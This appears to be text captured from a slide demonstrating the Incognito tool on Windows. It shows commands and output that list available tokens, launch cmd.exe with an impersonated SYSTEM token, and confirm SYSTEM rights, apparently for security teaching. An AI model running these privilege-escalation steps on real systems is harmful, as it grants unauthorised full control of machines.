 Well-known Incognito tool
https://github.com/fdiskyou/incognito2
Administrator: Command Prompt - cmd
C:\tools>incognito.exe list_tokens -u
1. Lists available tokens
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Listing unique users found
Delegation Tokens Available
===============================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
TESTDOMAIN\luser
TESTDOMAIN\vulnscan
Impersonation Tokens Available
============================================
NT AUTHORITY\ANONYMOUS LOGON
Administrator: Command Prompt - cmd
C:\tools>incognito.exe execute "NT AUTHORITY\SYSTEM" cmd.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[+] Created new process with token successfully
2. Executes cmd
with SYSTEM token
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\tools>whoami
nt authority\system
3. Checks current rights
– we are the SYSTEM ☺
C:\tools>_